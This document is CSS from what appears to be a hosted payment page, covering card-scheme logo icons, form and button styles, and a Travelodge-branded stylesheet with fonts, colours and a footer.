div.ppCardSchemeIcons {
  color: black;
  width: 100%;
  text-align: left;
  margin-top: 1em;
  margin-right: 1em;
}

div.ppSubmitButtons {
  color: black;
  width: 100%;
  text-align: left;
  margin-top: 1em;
  margin-right: 1em;
}

.ppSubmitButton {
  margin-right: 1em;
}

/* :after is a hack to make img content:url work in FF */

img.paypal,
img.paypal:after {
  content: url("/pp/images/scheme/paypal.png?20190329");
}

/* FIXME: Change all visa to visa.png after F5 training enabled. visa_debit has been trained. */
.visa_debit::before {
  content: url("/pp/images/scheme/visa-logo-jr-83x29.jpg?20210316");
  margin-right: 5px;
}

.visa_credit::before,
.visa_credit::before {
  content: url("/pp/images/scheme/visa-logo-jr-83x29.jpg?20210316");
  margin-right: 5px;
}

.mastercard_debit::before,
.mastercard_credit::before {
  content: url("/pp/images/scheme/mastercard.png?20190329");
  margin-right: 5px;
}

.amex_credit::before,
.amex::before {
  content: url("/pp/images/scheme/americanexpress.png?20190329");
  margin-right: 5px;
}

.maestro_debit::before,
.maestro_credit::before {
  content: url("/pp/images/scheme/maestro.png?20190329");
  margin-right: 5px;
}

.cust_logo::before {
}

div.cust_header_mobile {
  text-align: center;
  background-color: #004282;
}

div.cust_header {
  text-align: left;
  background-color: #004282;
}

/* Styles for specific displayed text */
#donationTextDiv,
#surchargeTextDiv,
#transactionAmountTextDiv,
#totalAmountTextDiv {
}

label.requiredField {
  vertical-align: text-top;
  padding-top: 0.1em;
}

.noPadding {
  padding-right: 0px;
  padding-left: 0px;
}
</file>
<file: pp/css/travelodge_paymentpage.css>
/* Note F5 blocks this page, CSS has been put into the DB. Keeping this up to date, for now. 
   Remember - Use double-quotes not single-quotes as you'll be pasting this into an insert statement. 
*/

@font-face { 
	font-family: "Travelodge"; 
	src: url("/pp/fonts/tvl/FSAlbertWeb-Regular.eot") ; /* IE9 */
	src: url("/pp/fonts/tvl/FSAlbertWeb-Regular.woff") format("woff") ; /* Modern Browsers */
	font-weight: normal;
    font-style: normal; 
}

@font-face { 
	font-family: "Travelodge"; 
	src: url("/pp/fonts/tvl/FSAlbertWeb-Bold.eot") ;
	src: url("/pp/fonts/tvl/FSAlbertWeb-Bold.woff") format("woff") ; 
	font-weight: bold;
    font-style: normal; 
}

@font-face { 
	font-family: "Travelodge"; 
	src: url("/pp/fonts/tvl/FSAlbertWeb-Italic.eot") ; /* IE9 */
	src: url("/pp/fonts/tvl/FSAlbertWeb-Italic.woff") format("woff") ; /* Modern Browsers */
	font-weight: normal ;
    font-style: italic;
}

body.ppCustBody {
	background-color: white ;
	color: #353535 ;
}

div.ppCustMain {
	font-size: 14pt;
	font-family:"Travelodge", sans-serif ;
}

.ppCustButton {
	background-color: #004282 ;
	color: white ;
	width: 8em;
}

.ppCustButtons {
	margin-top: 1em;
}

.ppCustHeading {
	font-style: bold ;
	font-size: 14pt ;
}

.ppCustCopy {
	font-style: normal ;
	font-size: 14pt ;
}

.ppCustH1 {
	color: #464646 ;
	font-style: bold ;
	font-size: 24pt ;
}

.ppCustH2 {
	color: #004282 ;
	font-style: normal; ;
	font-size: 24pt ;
	
}

.ppCustInput {
    border-color: #008dc8;
    border-style: solid;
    border-width: 1px;
}

.ppCustInputError {
	color: #c52633;
    border-color: #c52633;
    border-style: solid;
    border-width: 1px;
}

.ppCustLabelError {
    color: #c52633;
}

.ppSelectCardScheme, .ppSelectDate {
    border-color: #008dc8;
    border-style: solid;
    border-width: 1px;
    height: 28px;
}

.ppSelectCardSchemeError {
    border-color: #c52633;
    border-style: solid;
    border-width: 1px;
    width: 15em;
    height: 28px;
}

.ppSelectDateError {
    border-color: #c52633;
    border-style: solid;
    border-width: 1px;
    width: 5em;
    height: 28px;
}

/* back & continue buttons */
button#cancel2 {
    background-color: white ;
    color: #008dc8 ;
    border-width: 1px ;
	border-radius: 4px;
    border-color: #008dc8;
    /* font-size: 14pt; */
}

button#submit2 {
	background-image: linear-gradient(rgb(0, 141, 200), rgb(16, 124, 187));
    color: white ;
    border-width: 1px ;
	border-radius: 4px;
    border-color: white;
    font-size: 14pt;
    border-width: 1px ;
}

input.ppStyle:active {
	border-color: #004282;
}

input.ppError {
	border-color: #c52633;
}

.ppError {
    color: #c52633;
    margin-left: 0.1em;	
}

.cust_logo::before {
  content:url('/pp/images/travelodge_logo.png') ;
}

/* Styles for specific displayed text */
#donationTextDiv, #surchargeTextDiv, #transactionAmountTextDiv, #totalAmountTextDiv {
    font-size: 16pt;
    font-weight: bold;
    text-align: right;
}

span.cust_footer::before {
	content: '\A9 Travelodge ' ;
}

div.cust_footer {
	margin-top: 1.7em;
	padding-left: 1em;
	padding-top: 0.7em;
	text-align: center;
	background-color: #353535 ;
	color: white;
	height: 3em;
}
</file>
